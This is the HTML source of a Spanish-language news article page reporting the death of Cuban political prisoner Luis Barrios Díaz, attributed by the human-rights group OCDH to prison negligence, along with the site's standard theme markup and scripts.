                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a,
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                  background-color: #dd4444;
                }
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a,
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #dd4444;
                }
                .tdm-btn-style1 {
					background-color: #dd4444;
				}
				.tdm-btn-style2:before {
				    border-color: #dd4444;
				}
				.tdm-btn-style2 {
				    color: #dd4444;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #dd4444;
                    -moz-box-shadow: 0 2px 16px #dd4444;
                    box-shadow: 0 2px 16px #dd4444;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #dd4444;
                    -moz-box-shadow: 0 4px 26px #dd4444;
                    box-shadow: 0 4px 26px #dd4444;
				}
</style>

<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<style id="tdw-css-placeholder"></style><style></style></head>

<body class="wp-singular post-template-default single single-post postid-104979 single-format-standard wp-theme-Newspaper fallece-un-preso-politico-del-11-j-por-negligencia-de-las-autoridades-carcelarias-cubanas global-block-template-1 wpb-js-composer js-comp-ver-6.1 vc_responsive td-boxed-layout" itemscope="itemscope" itemtype="http://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main_menu-container"><ul id="menu-main_menu" class="td-mobile-main-menu"><li id="menu-item-92" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-92"><a href="http://elgrancibao.com/">Inicio</a></li>
<li id="menu-item-89" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-89"><a href="http://elgrancibao.com/category/nacionales-2/">Nacionales</a></li>
<li id="menu-item-87" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-87"><a href="http://elgrancibao.com/category/farandula/">Farandula</a></li>
<li id="menu-item-91" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-91"><a href="http://elgrancibao.com/category/tecnologia/">Tecnología</a></li>
<li id="menu-item-88" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-88"><a href="http://elgrancibao.com/category/internacionales/">Internacionales</a></li>
<li id="menu-item-90" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-90"><a href="http://elgrancibao.com/category/salud/">Salud</a></li>
<li id="menu-item-1582" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1582"><a href="http://elgrancibao.com/category/videos/">Videos</a></li>
<li id="menu-item-1581" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1581"><a href="http://elgrancibao.com/contacto/">Contacto</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="http://elgrancibao.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Buscar</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 10
-->

<div class="td-header-wrap td-header-style-10 ">
    
            <div class="td-header-top-menu-full td-container-wrap ">
            <div class="td-container td-header-row td-header-top-menu">
                
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	</div>
        <div class="td-header-sp-top-widget">
    
    </div>    </div>

<!-- LOGIN MODAL -->
            </div>
        </div>
    
    <div class="td-banner-wrap-full td-logo-wrap-full  td-container-wrap ">
        <div class="td-header-sp-logo">
            		<a class="td-main-logo" href="http://elgrancibao.com/">
			<img class="td-retina-data"  data-retina="http://elgrancibao.com/wp-content/uploads/2025/10/logo-gran-cibao-.png" src="http://elgrancibao.com/wp-content/uploads/2025/10/logo-gran-cibao-.png" alt="" width="279"/>
			<span class="td-visual-hidden">El Gran Cibao</span>
		</a>
	        </div>
    </div>

	<div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
			<div class="td-container td-header-row td-header-main-menu">
				<div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
                <a class="td-main-logo" href="http://elgrancibao.com/">
            <img class="td-retina-data" data-retina="http://elgrancibao.com/wp-content/uploads/2025/10/logo-gran-cibao-.png" src="http://elgrancibao.com/wp-content/uploads/2025/10/logo-gran-cibao-.png" alt=""/>
        </a>
        </div>
    <div class="menu-main_menu-container"><ul id="menu-main_menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-92"><a href="http://elgrancibao.com/">Inicio</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-89"><a href="http://elgrancibao.com/category/nacionales-2/">Nacionales</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-87"><a href="http://elgrancibao.com/category/farandula/">Farandula</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-91"><a href="http://elgrancibao.com/category/tecnologia/">Tecnología</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-88"><a href="http://elgrancibao.com/category/internacionales/">Internacionales</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-90"><a href="http://elgrancibao.com/category/salud/">Salud</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1582"><a href="http://elgrancibao.com/category/videos/">Videos</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1581"><a href="http://elgrancibao.com/contacto/">Contacto</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="http://elgrancibao.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Buscar" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
			</div>
		</div>
	</div>

    
</div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="http://elgrancibao.com/">Inicio</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Ver todas las publicaciones en Internacionales" class="entry-crumb" href="http://elgrancibao.com/category/internacionales/">Internacionales</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Fallece un preso político del 11-J por negligencia de las autoridades carcelarias...</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-104979" class="post-104979 post type-post status-publish format-standard category-internacionales" itemscope itemtype="http://schema.org/Article"46>
        <div class="td-post-header">

            <!-- category -->
            <header class="td-post-title">
                <h1 class="entry-title">Fallece un preso político del 11-J por negligencia de las autoridades carcelarias cubanas</h1>
                

                <div class="td-module-meta-info">
                    <!-- author -->                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-11-20T17:01:34+00:00" >noviembre 20, 2023</time></span>                    <!-- comments -->                    <!-- views -->                </div>

            </header>

        </div>

        <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=http%3A%2F%2Felgrancibao.com%2Ffallece-un-preso-politico-del-11-j-por-negligencia-de-las-autoridades-carcelarias-cubanas%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Fallece+un+preso+pol%C3%ADtico+del+11-J+por+negligencia+de+las+autoridades+carcelarias+cubanas&url=http%3A%2F%2Felgrancibao.com%2Ffallece-un-preso-politico-del-11-j-por-negligencia-de-las-autoridades-carcelarias-cubanas%2F&via=El+Gran+Cibao">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=http://elgrancibao.com/fallece-un-preso-politico-del-11-j-por-negligencia-de-las-autoridades-carcelarias-cubanas/&amp;media=&description=Fallece+un+preso+pol%C3%ADtico+del+11-J+por+negligencia+de+las+autoridades+carcelarias+cubanas">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=Fallece+un+preso+pol%C3%ADtico+del+11-J+por+negligencia+de+las+autoridades+carcelarias+cubanas %0A%0A http://elgrancibao.com/fallece-un-preso-politico-del-11-j-por-negligencia-de-las-autoridades-carcelarias-cubanas/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
        <div class="td-post-content">
            <!-- image -->
            <!-- content --><div>El prisionero político cubano Luis Barrios Díaz falleció este domingo en el hospital La Covadonga, en La Habana, por negligencia de las autoridades penitenciarias, según denunció el Observatorio Cubano de Derechos Humanos (OCDH). La ONG, con sede en Madrid, explicó que Barrios Díaz, de 37 años de edad, presentaba problemas respiratorios desde el mes de agosto último, por lo que había sido ingresado en la enfermería de la prisión 1580, del municipio San Miguel del Padrón, en la capital cubana, y posteriormente trasladado al hospital antes mencionado para recibir atención especializada. Pese a la advertencia de los médicos sobre la necesidad de mantenerlo hospitalizado debido a su gravedad, las autoridades del penal decidieron devolverlo a la prisión, alegando falta de combustible para garantizar su vigilancia permanente; esto provocó un empeoramiento de su estado de salud. Noticia Relacionada estandar Si Mariela Castro y Aleida Guevara llaman a tomar acciones «más radicales» contra Israel Camila Acosta «La Intifada tiene un valor simbólico en la resistencia palestina, pero ya al imperialismo no se le puede confrontar con piedras, ni con palabras, ni por la vía diplomática», ha afirmado la hija de Raúl Castro, sobrina de Fidel Castro El sábado, después de una intervención quirúrgica de urgencia, el preso político falleció producto de complicaciones respiratorias. Según señaló el OCDH, «en un intento de librarse de su responsabilidad» ante la negligencia, las autoridades cubanas tramitaron con «celeridad inaudita» una licencia extrapenal para Berrios Díaz. En enero de 2022, Luis Barrios Díaz fue sentenciado a 9 años de privación de libertad por los supuestos delitos de «desorden público» y «atentado», por su participación en las históricas protestas del 11 de julio de 2021 (11-J). Código Desktop 🚨URGENTE:<br />
Fallece tras negligencia de las autoridades penitenciarias el prisionero del 11J Luis Barrios Díaz<br />
El OCDH recuerda que, según las Reglas Mandela de la ONU, la prestación de servicios médicos adecuados a los reclusos es una responsabilidad del Estado.</p>
<p>Madrid, 20 de… pic.twitter.com/HhDg8qcMtz— Observatorio Cubano de Derechos Humanos (@observacuba) </p>
<p>November 20, 2023<br />
 Imagen para móvil, amp y app Código móvil 🚨URGENTE:<br />
Fallece tras negligencia de las autoridades penitenciarias el prisionero del 11J Luis Barrios Díaz<br />
El OCDH recuerda que, según las Reglas Mandela de la ONU, la prestación de servicios médicos adecuados a los reclusos es una responsabilidad del Estado.</p>
<p>Madrid, 20 de… pic.twitter.com/HhDg8qcMtz— Observatorio Cubano de Derechos Humanos (@observacuba) </p>
<p>November 20, 2023<br />
 Código AMP 🚨URGENTE:<br />
Fallece tras negligencia de las autoridades penitenciarias el prisionero del 11J Luis Barrios Díaz<br />
El OCDH recuerda que, según las Reglas Mandela de la ONU, la prestación de servicios médicos adecuados a los reclusos es una responsabilidad del Estado.</p>
<p>Madrid, 20 de… pic.twitter.com/HhDg8qcMtz— Observatorio Cubano de Derechos Humanos (@observacuba) </p>
<p>November 20, 2023<br />
 Código APP 🚨URGENTE:<br />
Fallece tras negligencia de las autoridades penitenciarias el prisionero del 11J Luis Barrios Díaz<br />
El OCDH recuerda que, según las Reglas Mandela de la ONU, la prestación de servicios médicos adecuados a los reclusos es una responsabilidad del Estado.</p>
<p>Madrid, 20 de… pic.twitter.com/HhDg8qcMtz— Observatorio Cubano de Derechos Humanos (@observacuba) </p>
<p>November 20, 2023<br />
 Prisoners Defenders registra actualmente la cifra de 1.062 prisioneros políticos en la Isla, la mayoría de ellos tras el 11-J, quienes están sufriendo condenas judiciales o limitación de libertad por parte de las fiscalías sin supervisión judicial o defensa jurídica. Por su parte, el OCDH reiteró la exigencia de «liberación inmediata de todos los presos por motivos políticos y de conciencia y recuerda que, aunque es un asunto de voluntad política, el régimen cuenta con al menos ocho vías jurídicas para excarcelar o liberar de manera inmediata a todos». Salud deteriorada de otros presos De igual forma, la organización recordó que «varios presos políticos tienen su estado de salud deteriorado, como es el caso de Félix Navarro y José Daniel Ferrer, y que, según las Reglas Mandela de la ONU, la prestación de servicios médicos adecuados a los reclusos es una responsabilidad del Estado». La pasada semana, Navarro, de 70 años de edad, fue trasladado de la prisión de Agüica al hospital Faustino Pérez en la ciudad de Matanzas y poco después devuelto al penal. Navarro es un reconocido preso político de la Primavera Negra de 2003 ; fue condenado a nueve años de prisión después de ser detenido el 12 de julio de 2021, en el contexto de las protestas antigubernamentales del 11-J. El OCDH pidió igualmente «el pronunciamiento de los gobiernos democráticos y de la Unión Europea» respecto a la grave la situación de los prisioneros políticos en la isla.</p></div>
        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags -->            </div>

            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe frameBorder="0" src="http://www.facebook.com/plugins/like.php?href=http://elgrancibao.com/fallece-un-preso-politico-del-11-j-por-negligencia-de-las-autoridades-carcelarias-cubanas/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=http%3A%2F%2Felgrancibao.com%2Ffallece-un-preso-politico-del-11-j-por-negligencia-de-las-autoridades-carcelarias-cubanas%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Fallece+un+preso+pol%C3%ADtico+del+11-J+por+negligencia+de+las+autoridades+carcelarias+cubanas&url=http%3A%2F%2Felgrancibao.com%2Ffallece-un-preso-politico-del-11-j-por-negligencia-de-las-autoridades-carcelarias-cubanas%2F&via=El+Gran+Cibao">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=http://elgrancibao.com/fallece-un-preso-politico-del-11-j-por-negligencia-de-las-autoridades-carcelarias-cubanas/&amp;media=&description=Fallece+un+preso+pol%C3%ADtico+del+11-J+por+negligencia+de+las+autoridades+carcelarias+cubanas">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=Fallece+un+preso+pol%C3%ADtico+del+11-J+por+negligencia+de+las+autoridades+carcelarias+cubanas %0A%0A http://elgrancibao.com/fallece-un-preso-politico-del-11-j-por-negligencia-de-las-autoridades-carcelarias-cubanas/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Artículo anterior</span><a href="http://elgrancibao.com/milei-suprime-once-ministerios-para-iniciar-la-reconstruccion-argentina/">Milei suprime once ministerios para iniciar la «reconstrucción argentina»</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Artículo siguiente</span><a href="http://elgrancibao.com/un-estudio-espanol-sugiere-que-la-aterosclerosis-se-puede-revertir/">Un estudio español sugiere que la aterosclerosis se puede revertir</a></div></div></div>            <!-- author box --><div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="http://elgrancibao.com/author/cibao/">cibao</a></span></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="cibao"></span><meta itemprop="datePublished" content="2023-11-20T17:01:34+00:00"><meta itemprop="dateModified" content="2023-11-20T17:01:34-04:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="http://elgrancibao.com/fallece-un-preso-politico-del-11-j-por-negligencia-de-las-autoridades-carcelarias-cubanas/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="http://elgrancibao.com/wp-content/uploads/2025/10/logo-gran-cibao-.png"></span><meta itemprop="name" content="El Gran Cibao"></span><meta itemprop="headline " content="Fallece un preso político del 11-J por negligencia de las autoridades carcelarias cubanas"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="http://elgrancibao.com/wp-content/themes/Newspaper/images/no-thumb/td_meta_replacement.png"><meta itemprop="width" content="1068"><meta itemprop="height" content="580"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts td_uid_2_6967ced0b664e_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_2_6967ced0b664e" ><h4 class="td-related-title td-block-title"><a id="td_uid_3_6967ced1169fb" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="td_uid_2_6967ced0b664e" href="#">Artículo relacionados</a><a id="td_uid_4_6967ced116a01" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="td_uid_2_6967ced0b664e" href="#">Más del autor</a></h4><div id=td_uid_2_6967ced0b664e class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://elgrancibao.com/manifestantes-intentan-tomar-el-palacio-nacional-de-mexico-la-policia-reprime-protesta/" rel="bookmark" class="td-image-wrap" title="Manifestantes intentan tomar el Palacio Nacional de México; la Policía reprime protesta"><img width="218" height="150" class="entry-thumb" src="http://elgrancibao.com/wp-content/uploads/2025/11/violencia-en-mexico-218x150.jpeg"  srcset="http://elgrancibao.com/wp-content/uploads/2025/11/violencia-en-mexico-218x150.jpeg 218w, http://elgrancibao.com/wp-content/uploads/2025/11/violencia-en-mexico-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Manifestantes intentan tomar el Palacio Nacional de México; la Policía reprime protesta" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://elgrancibao.com/manifestantes-intentan-tomar-el-palacio-nacional-de-mexico-la-policia-reprime-protesta/" rel="bookmark" title="Manifestantes intentan tomar el Palacio Nacional de México; la Policía reprime protesta">Manifestantes intentan tomar el Palacio Nacional de México; la Policía reprime protesta</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://elgrancibao.com/estados-unidos-elimina-aranceles-a-carne-de-res-cafe-y-frutas-por-presion-en-precios-al-consumidor/" rel="bookmark" class="td-image-wrap" title="Estados Unidos elimina aranceles a carne de res, café y frutas por presión en precios al consumidor"><img width="218" height="150" class="entry-thumb" src="http://elgrancibao.com/wp-content/uploads/2025/11/Estados-Unidos-elimina-aranceles-218x150.jpg"  srcset="http://elgrancibao.com/wp-content/uploads/2025/11/Estados-Unidos-elimina-aranceles-218x150.jpg 218w, http://elgrancibao.com/wp-content/uploads/2025/11/Estados-Unidos-elimina-aranceles-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Estados Unidos elimina aranceles a carne de res, café y frutas por presión en precios al consumidor" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://elgrancibao.com/estados-unidos-elimina-aranceles-a-carne-de-res-cafe-y-frutas-por-presion-en-precios-al-consumidor/" rel="bookmark" title="Estados Unidos elimina aranceles a carne de res, café y frutas por presión en precios al consumidor">Estados Unidos elimina aranceles a carne de res, café y frutas por presión en precios al consumidor</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://elgrancibao.com/sacan-de-circulacion-nuevo-libro-infantil-de-la-ex-duquesa-de-york-sarah-ferguson-por-vinculos-con-epstein/" rel="bookmark" class="td-image-wrap" title="Sacan de circulación nuevo libro infantil de la ex duquesa de York, Sarah Ferguson por vínculos con Epstein"><img width="218" height="150" class="entry-thumb" src="http://elgrancibao.com/wp-content/uploads/2025/11/duquesa-de-York-Sarah-Ferguson-218x150.png"  srcset="http://elgrancibao.com/wp-content/uploads/2025/11/duquesa-de-York-Sarah-Ferguson-218x150.png 218w, http://elgrancibao.com/wp-content/uploads/2025/11/duquesa-de-York-Sarah-Ferguson-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Sacan de circulación nuevo libro infantil de la ex duquesa de York, Sarah Ferguson por vínculos con Epstein" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://elgrancibao.com/sacan-de-circulacion-nuevo-libro-infantil-de-la-ex-duquesa-de-york-sarah-ferguson-por-vinculos-con-epstein/" rel="bookmark" title="Sacan de circulación nuevo libro infantil de la ex duquesa de York, Sarah Ferguson por vínculos con Epstein">Sacan de circulación nuevo libro infantil de la ex duquesa de York, Sarah Ferguson por vínculos con Epstein</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_2_6967ced0b664e" data-td_block_id="td_uid_2_6967ced0b664e"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_2_6967ced0b664e" data-td_block_id="td_uid_2_6967ced0b664e"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
    	<div class="comments" id="comments">
            </div> <!-- /.content -->
                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <aside class="td_block_template_1 widget widget_block widget_media_video">
<figure class="wp-block-video"><video height="480" style="aspect-ratio: 848 / 480;" width="848" controls src="https://elgrancibao.com/wp-content/uploads/2025/09/WhatsApp-Video-2025-09-03-at-7.16.10-PM.mp4"></video></figure>
</aside>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->




	<!-- Footer -->
	
	<!-- Sub Footer -->
	    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                                    </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; ElGranCibao.Com todos los Derechos Reservados 2020 - Diseñado por  <a href="https://www.instagram.com/bearmediawork/">@BearMediaWork</a> - 
 <a href="https://www.instagram.com/asaelrd">@AsaelRD</a>   

                </div>
            </div>
        </div>
    </div>


</div><!--close td-outer-wrap-->





    <!--

        Theme: Newspaper by tagDiv.com 2019
        Version: 9.7.3 (rara)
        Deploy mode: deploy
        
        uid: 6967ced119cf8
    -->

    




<script data-jetpack-boost="ignore" id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"http://elgrancibao.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>


<!-- JS generated by theme -->




<script type="text/javascript" src="http://elgrancibao.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script><script type='text/javascript' src='http://elgrancibao.com/wp-includes/js/jquery/jquery-migrate.min.js?m=1686323964'></script><script>
        window.tdb_globals = {"wpRestNonce":"ba1550e2f4","wpRestUrl":"http:\/\/elgrancibao.com\/wp-json\/","permalinkStructure":"\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"origPostEditUrl":null};
    </script><script>
				window.tdwGlobal = {"adminUrl":"http:\/\/elgrancibao.com\/wp-admin\/","wpRestNonce":"ba1550e2f4","wpRestUrl":"http:\/\/elgrancibao.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script><script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

